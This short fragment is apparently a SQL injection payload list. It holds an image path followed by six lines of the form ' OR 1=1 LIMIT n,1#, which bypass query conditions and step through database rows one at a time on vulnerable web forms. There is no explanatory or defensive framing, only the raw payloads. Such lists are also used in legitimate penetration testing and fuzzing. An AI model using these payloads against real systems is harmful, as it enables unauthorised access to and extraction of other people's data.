 ' OR 1=1 LIMIT 8000,1#
' OR 1=1 LIMIT 801,1#
' OR 1=1 LIMIT 803,1#
' OR 1=1 LIMIT 807,1#
' OR 1=1 LIMIT 815,1#
' OR 1=1 LIMIT 830,1#